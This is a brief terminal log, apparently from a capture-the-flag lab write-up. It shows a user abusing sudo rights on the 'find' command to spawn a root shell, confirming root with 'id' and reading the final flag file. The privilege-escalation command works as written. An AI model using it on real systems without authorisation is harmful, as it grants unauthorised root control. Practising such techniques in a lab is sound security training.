 haclabs@haclabs:/home/yash$ sudo -u root find . -exec /bin/bash \; -quit
sudo -u root find . -exec /bin/bash \; -quit
root@haclabs:/home/yash# id
id
uid=0(root) gid=0(root) groups=0(root)
root@haclabs:/home/yash# cd /root
cd /root
root@haclabs:/root# ls
ls
flag3.txt  snap
root@haclabs:/root# cat flag3.txt
cat flag3.txt
Congrats!!!You completed the challenege!
()    ()
\          /
__________
root@haclabs:/root#